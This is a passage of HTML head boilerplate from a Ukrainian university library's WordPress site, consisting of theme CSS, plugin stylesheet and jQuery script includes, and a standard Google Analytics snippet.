url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='social-icons-general-css'  href='//lib.nuos.edu.ua/wp-content/plugins/social-icons/assets/css/social-icons.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css'  href='http://lib.nuos.edu.ua/wp-content/plugins/social-media-widget/social_widget.css?ver=be473bea13a6a51bfcbf4f771a5bfcaa' type='text/css' media='all' />
<link rel='stylesheet' id='sfwppa-public-style-css'  href='http://lib.nuos.edu.ua/wp-content/plugins/styles-for-wp-pagenavi-addon/assets/css/sfwppa-style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='Rich_Web_Tabs-css'  href='http://lib.nuos.edu.ua/wp-content/plugins/tabbed//Style/Tabs-Rich-Web-Widget.css?ver=be473bea13a6a51bfcbf4f771a5bfcaa' type='text/css' media='all' />
<link rel='stylesheet' id='rwtabs_fontawesome-css-css'  href='http://lib.nuos.edu.ua/wp-content/plugins/tabbed//Style/richwebicons.css?ver=be473bea13a6a51bfcbf4f771a5bfcaa' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://lib.nuos.edu.ua/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css'  href='http://lib.nuos.edu.ua/wp-content/plugins/rise-blocks/vendors/jquery-ui-base.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css-css'  href='http://lib.nuos.edu.ua/wp-content/themes/emag/assets/frameworks/slick/slick.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-theme-css'  href='http://lib.nuos.edu.ua/wp-content/themes/emag/assets/frameworks/slick/slick-theme.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='emag-style-css'  href='http://lib.nuos.edu.ua/wp-content/themes/emag/style.css?ver=be473bea13a6a51bfcbf4f771a5bfcaa' type='text/css' media='all' />
<link rel='stylesheet' id='emag-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Oxygen%3A400%2C300%2C700%7CMerriweather%3A400%2C400italic%2C300%2C900%2C700%7CMerriweather%3A400%2C400italic%2C300%2C900%2C700&#038;ver=be473bea13a6a51bfcbf4f771a5bfcaa' type='text/css' media='all' />
<link rel='stylesheet' id='widget-css'  href='http://lib.nuos.edu.ua/wp-content/themes/emag/inc/widgets/new-widgets/assets/widget.css?ver=be473bea13a6a51bfcbf4f771a5bfcaa' type='text/css' media='all' />
<link rel='stylesheet' id='rise-blocks-fonts-css'  href='//fonts.googleapis.com/css?family=Lato:300,400,700,900&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wp-paginate-css'  href='http://lib.nuos.edu.ua/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.1' type='text/css' media='screen' />
<script type='text/javascript' src='http://lib.nuos.edu.ua/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://lib.nuos.edu.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://lib.nuos.edu.ua/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://lib.nuos.edu.ua/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js' id='lity-js-js'></script>
<script type='text/javascript' src='http://lib.nuos.edu.ua/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='http://lib.nuos.edu.ua/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.1' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='http://lib.nuos.edu.ua/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='http://lib.nuos.edu.ua/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.1' id='jquery-effects-blind-js'></script>
<script type='text/javascript' src='http://lib.nuos.edu.ua/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.1' id='jquery-effects-bounce-js'></script>
<script type='text/javascript' src='http://lib.nuos.edu.ua/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.1' id='jquery-effects-clip-js'></script>
<script type='text/javascript' src='http://lib.nuos.edu.ua/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.1' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='http://lib.nuos.edu.ua/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.1' id='jquery-effects-explode-js'></script>
<script type='text/javascript' src='http://lib.nuos.edu.ua/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.1' id='jquery-effects-fade-js'></script>
<script type='text/javascript' src='http://lib.nuos.edu.ua/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.1' id='jquery-effects-fold-js'></script>
<script type='text/javascript' src='http://lib.nuos.edu.ua/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.1' id='jquery-effects-highlight-js'></script>
<script type='text/javascript' src='http://lib.nuos.edu.ua/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.1' id='jquery-effects-pulsate-js'></script>
<script type='text/javascript' src='http://lib.nuos.edu.ua/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.1' id='jquery-effects-size-js'></script>
<script type='text/javascript' src='http://lib.nuos.edu.ua/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.1' id='jquery-effects-scale-js'></script>
<script type='text/javascript' src='http://lib.nuos.edu.ua/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.1' id='jquery-effects-shake-js'></script>
<script type='text/javascript' src='http://lib.nuos.edu.ua/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.1' id='jquery-effects-slide-js'></script>
<script type='text/javascript' src='http://lib.nuos.edu.ua/wp-includes/js/jquery/ui/effect-puff.min.js?ver=1.13.1' id='jquery-effects-puff-js'></script>
<script type='text/javascript' id='Rich_Web_Tabs-js-extra'>
/* <![CDATA[ */
var rwtabs_object = {"ajaxurl":"http:\/\/lib.nuos.edu.ua\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://lib.nuos.edu.ua/wp-content/plugins/tabbed//Scripts/Tabs-Rich-Web-Widget.js?ver=be473bea13a6a51bfcbf4f771a5bfcaa' id='Rich_Web_Tabs-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#product=ga' id='googleanalytics-platform-sharethis-js'></script>

<!-- Фрагмент Google Analytics, доданий Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-71376412-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["lib.nuos.edu.ua"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-71376412-1", {"anonymize_ip":true});
gtag("config", "G-MS7EF3CTXN");
</script>

<!-- Кінець фрагменту Google Analytics, доданого Site Kit -->
<link rel="https://api.w.org/" href="http://lib.nuos.edu.ua/wp-json/" /><link rel="alternate" type="application/json" href="http://lib.nuos.edu.ua/wp-json/wp/v2/posts/1131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://lib.nuos.edu.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://lib.nuos.edu.ua/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="http://lib.nuos.edu.ua/%d0%bd%d0%b0%d1%83%d0%ba%d0%be%d0%b2%d0%b0-%d0%b1%d1%96%d0%b1%d0%bb%d1%96%d0%be%d1%82%d0%b5%d0%ba%d0%b0-%d1%96%d0%bd%d1%84%d0%be%d1%80%d0%bc%d1%83%d1%94-26/" />
<link rel='shortlink' href='http://lib.nuos.edu.ua/?p=1131' />
<link rel="alternate" type="application/json+oembed" href="http://lib.nuos.edu.ua/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flib.nuos.edu.ua%2F%25d0%25bd%25d0%25b0%25d1%2583%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25b1%25d1%2596%25d0%25b1%25d0%25bb%25d1%2596%25d0%25be%25d1%2582%25d0%25b5%25d0%25ba%25d0%25b0-%25d1%2596%25d0%25bd%25d1%2584%25d0%25be%25d1%2580%25d0%25bc%25d1%2583%25d1%2594-26%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://lib.nuos.edu.ua/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flib.nuos.edu.ua%2F%25d0%25bd%25d0%25b0%25d1%2583%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25b1%25d1%2596%25d0%25b1%25d0%25bb%25d1%2596%25d0%25be%25d1%2582%25d0%25b5%25d0%25ba%25d0%25b0-%25d1%2596%25d0%25bd%25d1%2584%25d0%25be%25d1%2580%25d0%25bc%25d1%2583%25d1%2594-26%2F&#038;format=xml" />

	<script type="text/javascript">
	    var ajaxurl = 'http://lib.nuos.edu.ua/wp-admin/admin-ajax.php';
	</script>

	<style type="text/css">
		.ajax-calendar{
			position:relative;
		}

		#ajax_ac_widget th {
		background: none repeat scroll 0 0 #2cb2bc;
		color: #FFFFFF;
		font-weight: normal;
		padding: 5px 1px;
		text-align: center;
		 font-size: 16px;
		}
		#ajax_ac_widget {
			padding: 5px;
		}
		
		#ajax_ac_widget td {
			border: 1px solid #CCCCCC;
			text-align: center;
		}
		
		#my-calendar a {
			background: none repeat scroll 0 0 #008000;
			color: #FFFFFF;
			display: block;
			padding: 6px 0;
			width: 100% !important;
		}
		#my-calendar{
			width:100%;
		}
		
		
		#my_calender span {
			display: block;
			padding: 6px 0;
			width: 100% !important;
		}
		
		#today a,#today span {
			   background: none repeat scroll 0 0 #2cb2bc !important;
			color: #FFFFFF;
		}
		#ajax_ac_widget #my_year {
			float: right;
		}
		.select_ca #my_month {
			float: left;
		}

	</style>
	<meta name="generator" content="Site Kit by Google 1.94.0" /><link rel="alternate" hreflang="en" href="/%D0%BD%D0%B0%D1%83%D0%BA%D0%BE%D0%B2%D0%B0-%D0%B1%D1%96%D0%B1%D0%BB%D1%96%D0%BE%D1%82%D0%B5%D0%BA%D0%B0-%D1%96%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D1%83%D1%94-26/?lang=en"/><!-- ==== Generated by WP-Notify Plugin ==== -->
<style type="text/css">

#notification { 
	display:inline; 
	position:fixed; 
	bottom:5px; 
	margin-left:5px;
	font-weight:normal; 
	text-decoration:none; 
	border:1px solid #000000;
	color:#FFFFFF;
	background-color:#003F6F;
	font-family:Arial,Helvetica,sans-serif;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	border-radius:5px;
	display:none;
        z-index:999 !important;
        width: 252px;
}
#notification *{color:#FFFFFF;}
#notification span#notify_message{float:left;width:88%;padding:5px;}
#notification span.dismiss {cursor:pointer;float:right;background-color:#FAD163;}
#notification ul{padding:0;margin:0}
#notification .notify_posts{padding:0;list-style:none;}
#notification span.dismiss a {color:#735005;border:1px solid #735005;text-decoration:none;font-weight:bold;padding:1px 5px;}
</style>
<!-- ==== Generated by WP-Notify Plugin ==== -->
		<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css">


		/************************************************************
						Style-1
		************************************************************/
		.sfwppa-navi-style.sfwppa-style-1 .sfwppa-pages, 
		.sfwppa-navi-style.sfwppa-style-1 .wp-pagenavi .current,
		.sfwppa-navi-style.sfwppa-style-1 .nav-links .current, 
		.sfwppa-navi-style.sfwppa-style-1 .nav-links .page-numbers{font-size: 12px;color:#1e73be; border: 1px solid #1e73be;}
		
		.sfwppa-navi-style.sfwppa-style-1 .nav-links .current,
		.sfwppa-navi-style.sfwppa-style-1 .wp-pagenavi .current{ background: #1e73be; color:#ffffff;  border-right: 1px solid #1e73be;}
		
		.sfwppa-navi-style.sfwppa-style-1 .sfwppa-pages:hover, 
		.sfwppa-navi-style.sfwppa-style-1 .nav-links .page-numbers:hover { background: #227dd8;  border: 1px solid #1e73be; color:#d1d1d1;}
		
</style>
<link rel="icon" href="http://lib.nuos.edu.ua/wp-content/uploads/2017/01/cropped-corp-e1484679589252-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://lib.nuos.edu.ua/wp-content/uploads/2017/01/cropped-corp-e1484679589252-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://lib.nuos.edu.ua/wp-content/uploads/2017/01/cropped-corp-e1484679589252-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://lib.nuos.edu.ua/wp-content/uploads/2017/01/cropped-corp-e1484679589252-270x270.jpg" />
            <style type="text/css" media="all" id="rise-blocks-block-styles">
                #rise-blocks-accordion-item-block-instance-6-2670f4cf-91cf-4c6b-9454-49adeea757ef .rise-blocks-accordion-item-header a{color: #000000;font-size: 18px;font-weight: 300;line-height: 1.5;}#rise-blocks-accordion-item-block-instance-6-2670f4cf-91cf-4c6b-9454-49adeea757ef .rise-blocks-accordion-item-header .ui-icon:after{color: #000000;}#rise-blocks-accordion-item-block-instance-6-2670f4cf-91cf-4c6b-9454-49adeea757ef .rise-blocks-accordion-item-header.ui-state-active a{color: #ffffff;}#rise-blocks-accordion-item-block-instance-6-2670f4cf-91cf-4c6b-9454-49adeea757ef .rise-blocks-accordion-item-header.ui-state-active .ui-icon:after{color: #ffffff;}#rise-blocks-accordion-item-block-instance-6-2670f4cf-91cf-4c6b-9454-49adeea757ef .rise-blocks-accordion-item-header{padding-top: 10px;padding-right: 20px;padding-bottom: 10px;padding-left: 20px;}#rise-blocks-accordion-item-block-instance-6-2670f4cf-91cf-4c6b-9454-49adeea757ef .rise-blocks-accordion-content-wrapper{padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;font-size: 15px;font-weight: 300;line-height: 1.5;}#rise-blocks-accordion-item-block-instance-7-a2e1ebd6-a2ec-43b9-a38c-d02a581d3c47 .rise-blocks-accordion-item-header a{color: #000000;font-size: 18px;font-weight: 300;line-height: 1.5;}#rise-blocks-accordion-item-block-instance-7-a2e1ebd6-a2ec-43b9-a38c-d02a581d3c47 .rise-blocks-accordion-item-header .ui-icon:after{color: #000000;}#rise-blocks-accordion-item-block-instance-7-a2e1ebd6-a2ec-43b9-a38c-d02a581d3c47 .rise-blocks-accordion-item-header.ui-state-active a{color: #ffffff;}#rise-blocks-accordion-item-block-instance-7-a2e1ebd6-a2ec-43b9-a38c-d02a581d3c47 .rise-blocks-accordion-item-header.ui-state-active .ui-icon:after{color: #ffffff;}#rise-blocks-accordion-item-block-instance-7-a2e1ebd6-a2ec-43b9-a38c-d02a581d3c47 .rise-blocks-accordion-item-header{padding-top: 10px;padding-right: 20px;padding-bottom: 10px;padding-left: 20px;}#rise-blocks-accordion-item-block-instance-7-a2e1ebd6-a2ec-43b9-a38c-d02a581d3c47 .rise-blocks-accordion-content-wrapper{padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;font-size: 15px;font-weight: 300;line-height: 1.5;}#rise-blocks-accordion-item-block-instance-8-c1dbf250-1700-4b38-b7d5-a0fef14b9aa5 .rise-blocks-accordion-item-header a{color: #000000;font-size: 18px;font-weight: 300;line-height: 1.5;}#rise-blocks-accordion-item-block-instance-8-c1dbf250-1700-4b38-b7d5-a0fef14b9aa5 .rise-blocks-accordion-item-header .ui-icon:after{color: #000000;}#rise-blocks-accordion-item-block-instance-8-c1dbf250-1700-4b38-b7d5-a0fef14b9aa5 .rise-blocks-accordion-item-header.ui-state-active a{color: #ffffff;}#rise-blocks-accordion-item-block-instance-8-c1dbf250-1700-4b38-b7d5-a0fef14b9aa5 .rise-blocks-accordion-item-header.ui-state-active .ui-icon:after{color: #ffffff;}#rise-blocks-accordion-item-block-instance-8-c1dbf250-1700-4b38-b7d5-a0fef14b9aa5 .rise-blocks-accordion-item-header{padding-top: 10px;padding-right: 20px;padding-bottom: 10px;padding-left: 20px;}#rise-blocks-accordion-item-block-instance-8-c1dbf250-1700-4b38-b7d5-a0fef14b9aa5 .rise-blocks-accordion-content-wrapper{padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;font-size: 15px;font-weight: 300;line-height: 1.5;}#rise-blocks-accordion-item-block-instance-12-2e560521-2997-44a8-bafb-468fd23195d2 .rise-blocks-accordion-item-header a{color: #000000;font-size: 18px;font-weight: 300;line-height: 1.5;}#rise-blocks-accordion-item-block-instance-12-2e560521-2997-44a8-bafb-468fd23195d2 .rise-blocks-accordion-item-header .ui-icon:after{color: #000000;}#rise-blocks-accordion-item-block-instance-12-2e560521-2997-44a8-bafb-468fd23195d2 .rise-blocks-accordion-item-header.ui-state-active a{color: #ffffff;}#rise-blocks-accordion-item-block-instance-12-2e560521-2997-44a8-bafb-468fd23195d2 .rise-blocks-accordion-item-header.ui-state-active .ui-icon:after{color: #ffffff;}#rise-blocks-accordion-item-block-instance-12-2e560521-2997-44a8-bafb-468fd23195d2 .rise-blocks-accordion-item-header{padding-top: 10px;padding-right: 20px;padding-bottom: 10px;padding-left: 20px;}#rise-blocks-accordion-item-block-instance-12-2e560521-2997-44a8-bafb-468fd23195d2 .rise-blocks-accordion-content-wrapper{padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;font-size: 15px;font-weight: 300;line-height: 1.5;}#rise-blocks-accordion-item-block-instance-9-4fe45bb1-2c19-499b-8391-d7069d0ad150 .rise-blocks-accordion-item-header a{color: #000000;font-size: 18px;font-weight: 300;line-height: 1.5;}#rise-blocks-accordion-item-block-instance-9-4fe45bb1-2c19-499b-8391-d7069d0ad150 .rise-blocks-accordion-item-header .ui-icon:after{color: #000000;}#rise-blocks-accordion-item-block-instance-9-4fe45bb1-2c19-499b-8391-d7069d0ad150 .rise-blocks-accordion-item-header.ui-state-active a{color: #ffffff;}#rise-blocks-accordion-item-block-instance-9-4fe45bb1-2c19-499b-8391-d7069d0ad150 .rise-blocks-accordion-item-header.ui-state-active .ui-icon:after{color: #ffffff;}#rise-blocks-accordion-item-block-instance-9-4fe45bb1-2c19-499b-8391-d7069d0ad150 .rise-blocks-accordion-item-header{padding-top: 10px;padding-right: 20px;padding-bottom: 10px;padding-left: 20px;}#rise-blocks-accordion-item-block-instance-9-4fe45bb1-2c19-499b-8391-d7069d0ad150 .rise-blocks-accordion-content-wrapper{padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;font-size: 15px;font-weight: 300;line-height: 1.5;}#rise-blocks-accordion-item-block-instance-10-47c9e811-3919-46b6-80e2-bb63ae95e657 .rise-blocks-accordion-item-header a{color: #000000;font-size: 18px;font-weight: 300;line-height: 1.5;}#rise-blocks-accordion-item-block-instance-10-47c9e811-3919-46b6-80e2-bb63ae95e657 .rise-blocks-accordion-item-header .ui-icon:after{color: #000000;}#rise-blocks-accordion-item-block-instance-10-47c9e811-3919-46b6-80e2-bb63ae95e657 .rise-blocks-accordion-item-header.ui-state-active a{color: #ffffff;}#rise-blocks-accordion-item-block-instance-10-47c9e811-3919-46b6-80e2-bb63ae95e657 .rise-blocks-accordion-item-header.ui-state-active .ui-icon:after{color: #ffffff;}#rise-blocks-accordion-item-block-instance-10-47c9e811-3919-46b6-80e2-bb63ae95e657 .rise-blocks-accordion-item-header{padding-top: 10px;padding-right: 20px;padding-bottom: 10px;padding-left: 20px;}#rise-blocks-accordion-item-block-instance-10-47c9e811-3919-46b6-80e2-bb63ae95e657 .rise-blocks-accordion-content-wrapper{padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;font-size: 15px;font-weight: 300;line-height: 1.5;}#rise-blocks-accordion-item-block-instance-11-54d800a4-efc5-4d7a-ba4d-a0fdecd0f959 .rise-blocks-accordion-item-header a{color: #000000;font-size: 18px;font-weight: 300;line-height: 1.5;}#rise-blocks-accordion-item-block-instance-11-54d800a4-efc5-4d7a-ba4d-a0fdecd0f959 .rise-blocks-accordion-item-header .ui-icon:after{color: #000000;}#rise-blocks-accordion-item-block-instance-11-54d800a4-efc5-4d7a-ba4d-a0fdecd0f959 .rise-blocks-accordion-item-header.ui-state-active a{color: #ffffff;}#rise-blocks-accordion-item-block-instance-11-54d800a4-efc5-4d7a-ba4d-a0fdecd0f959 .rise-blocks-accordion-item-header.ui-state-active .ui-icon:after{color: #ffffff;}#rise-blocks-accordion-item-block-instance-11-54d800a4-efc5-4d7a-ba4d-a0fdecd0f959 .rise-blocks-accordion-item-header{padding-top: 10px;padding-right: 20px;padding-bottom: 10px;padding-left: 20px;}#rise-blocks-accordion-item-block-instance-11-54d800a4-efc5-4d7a-ba4d-a0fdecd0f959 .rise-blocks-accordion-content-wrapper{padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;font-size: 15px;font-weight: 300;line-height: 1.5;}
                @media (max-width: 991px) {
                    #rise-blocks-accordion-item-block-instance-6-2670f4cf-91cf-4c6b-9454-49adeea757ef .rise-blocks-accordion-item-header a{color: #000000;font-size: 18px;font-weight: 300;line-height: 1.5;}#rise-blocks-accordion-item-block-instance-6-2670f4cf-91cf-4c6b-9454-49adeea757ef .rise-blocks-accordion-item-header .ui-icon:after{color: #000000;}#rise-blocks-accordion-item-block-instance-6-2670f4cf-91cf-4c6b-9454-49adeea757ef .rise-blocks-accordion-item-header.ui-state-active a{color: #ffffff;}#rise-blocks-accordion-item-block-instance-6-2670f4cf-91cf-4c6b-9454-49adeea757ef .rise-blocks-accordion-item-header.ui-state-active .ui-icon:after{color: #ffffff;}#rise-blocks-accordion-item-block-instance-6-2670f4cf-91cf-4c6b-9454-49adeea757ef .rise-blocks-accordion-item-header{padding-top: 10px;padding-right: 20px;padding-bottom: 10px;padding-left: 20px;}#rise-blocks-accordion-item-block-instance-6-2670f4cf-91cf-4c6b-9454-49adeea757ef .rise-blocks-accordion-content-wrapper{padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;font-size: 15px;font-weight: 300;line-height: 1.5;}#rise-blocks-accordion-item-block-instance-7-a2e1ebd6-a2ec-43b9-a38c-d02a581d3c47 .rise-blocks-accordion-item-header a{color: #000000;font-size: 18px;font-weight: 300;line-height: 1.5;}#rise-blocks-accordion-item-block-instance-7-a2e1ebd6-a2ec-43b9-a38c-d02a581d3c47 .rise-blocks-accordion-item-header .ui-icon:after{color: #000000;}#rise-blocks-accordion-item-block-instance-7-a2e1ebd6-a2ec-43b9-a38c-d02a581d3c47 .rise-blocks-accordion-item-header.ui-state-active a{color: #ffffff;}#rise-blocks-accordion-item-block-instance-7-a2e1ebd6-a2ec-43b9-a38c-d02a581d3c47 .rise-blocks-accordion-item-header.ui-state-active .ui-icon:after{color: #ffffff;}#rise-blocks-accordion-item-block-instance-7-a2e1ebd6-a2ec-43b9-a38c-d02a581d3c47 .rise-blocks-accordion-item-header{padding-top: 10px;padding-right: 20px;padding-bottom: 10px;padding-left: 20px;}#rise-blocks-accordion-item-block-instance-7-a2e1ebd6-a2ec-43b9-a38c-d02a581d3c47 .rise-blocks-accordion-content-wrapper{padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;font-size: 15px;font-weight: 300;line-height: 1.5;}#rise-blocks-accordion-item-block-instance-8-c1dbf250-1700-4b38-b7d5-a0fef14b9aa5 .rise-blocks-accordion-item-header a{color: #000000;font-size: 18px;font-weight: 300;line-height: 1.5;}#rise-blocks-accordion-item-block-instance-8-c1dbf250-1700-4b38-b7d5-a0fef14b9aa5 .rise-blocks-accordion-item-header .ui-icon:after{color: #000000;}#rise-blocks-accordion-item-block-instance-8-c1dbf250-1700-4b38-b7d5-a0fef14b9aa5 .rise-blocks-accordion-item-header.ui-state-active a{color: #ffffff;}#rise-blocks-accordion-item-block-instance-8-c1dbf250-1700-4b38-b7d5-a0fef14b9aa5 .rise-blocks-accordion-item-header.ui-state-active .ui-icon:after{color: #ffffff;}#rise-blocks-accordion-item-block-instance-8-c1dbf250-1700-4b38-b7d5-a0fef14b9aa5 .rise-blocks-accordion-item-header{padding-top: 10px;padding-right: 20px;padding-bottom: 10px;padding-left: 20px;}#rise-blocks-accordion-item-block-instance-8-c1dbf250-1700-4b38-b7d5-a0fef14b9aa5 .rise-blocks-accordion-content-wrapper{padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;font-size: 15px;font-weight: 300;line-height: 1.5;}#rise-blocks-accordion-item-block-instance-12-2e560521-2997-44a8-bafb-468fd23195d2 .rise-blocks-accordion-item-header a{color: 